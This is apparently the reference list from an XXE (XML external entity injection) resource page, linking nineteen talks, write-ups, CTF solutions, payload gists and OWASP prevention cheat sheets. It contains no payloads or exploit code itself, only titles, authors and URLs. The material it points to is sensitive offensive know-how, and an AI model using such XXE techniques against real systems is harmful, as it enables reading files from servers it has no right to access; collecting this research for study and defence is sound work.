- [Exploiting XXE in file upload functionality - Will Vandevanter (@_will_is_) - November 19, 2015](https://www.blackhat.com/docs/webcast/11192015-exploiting-xml-entity-vulnerabilities-in-file-parsing-functionality.pdf)
|
||||
- [EXPLOITING XXE WITH EXCEL - Marc Wickenden - November 12, 2018](https://www.4armed.com/blog/exploiting-xxe-with-excel/)
|
||||
- [Exploiting XXE with local DTD files - Arseniy Sharoglazov - December 12, 2018](https://mohemiv.com/all/exploiting-xxe-with-local-dtd-files/)
|
||||
- [From blind XXE to root-level file read access - Pieter Hiele - December 12, 2018](https://www.honoki.net/2018/12/from-blind-xxe-to-root-level-file-read-access/)
|
||||
- [How we got read access on Google’s production servers - Detectify - April 11, 2014](https://blog.detectify.com/2014/04/11/how-we-got-read-access-on-googles-production-servers/)
|
||||
- [Midnight Sun CTF 2019 Quals - Rubenscube - jbz - April 6, 2019](https://jbz.team/midnightsunctfquals2019/Rubenscube)
|
||||
- [OOB XXE through SAML - Sean Melia (@seanmeals) - January 2016](https://seanmelia.files.wordpress.com/2016/01/out-of-band-xml-external-entity-injection-via-saml-redacted.pdf)
|
||||
- [Payloads for Cisco and Citrix - Arseniy Sharoglazov - January 1, 2016](https://mohemiv.com/all/exploiting-xxe-with-local-dtd-files/)
|
||||
- [Pentest XXE - @phonexicum - March 9, 2020](https://phonexicum.github.io/infosec/xxe.html)
|
||||
- [REDTEAM TALES 0X1: SOAPY XXE - Uncover and exploit XXE vulnerability in SOAP WS - Optistream - May 27, 2024](https://www.optistream.io/blogs/tech/redteam-stories-1-soapy-xxe)
|
||||
- [XML attacks - Mariusz Banach (@mgeeky) - December 21, 2017](https://gist.github.com/mgeeky/4f726d3b374f0a34267d4f19c9004870)
|
||||
- [XML external entity (XXE) injection - PortSwigger - May 29, 2019](https://portswigger.net/web-security/xxe)
|
||||
- [XML External Entity (XXE) Processing - OWASP - December 4, 2019](https://www.owasp.org/index.php/XML_External_Entity_(XXE)_Processing)
|
||||
- [XML External Entity Prevention Cheat Sheet - OWASP - February 16, 2019](https://cheatsheetseries.owasp.org/cheatsheets/XML_External_Entity_Prevention_Cheat_Sheet.html)
|
||||
- [XXE ALL THE THINGS!!! (including Apple iOS's Office Viewer) - Bruno Morisson - August 14, 2015](https://labs.integrity.pt/articles/xxe-all-the-things-including-apple-ioss-office-viewer/)
|
||||
- [XXE in Uber to read local files - httpsonly - January 24, 2017](https://httpsonly.blogspot.hk/2017/01/0day-writeup-xxe-in-ubercom.html)
|
||||
- [XXE inside SVG - YEO QUAN YANG - June 22, 2016](https://quanyang.github.io/x-ctf-finals-2016-john-slick-web-25/)
|
||||
- [XXE payloads - Etienne Stalmans (@staaldraad) - July 7, 2016](https://gist.github.com/staaldraad/01415b990939494879b4)
|
||||
- [XXE: How to become a Jedi - Yaroslav Babin - November 6, 2018](https://2017.zeronights.org/wp-content/uploads/materials/ZN17_yarbabin_XXE_Jedi_Babin.pdf)
|
||||
Loading…
Reference in New Issue
Block a user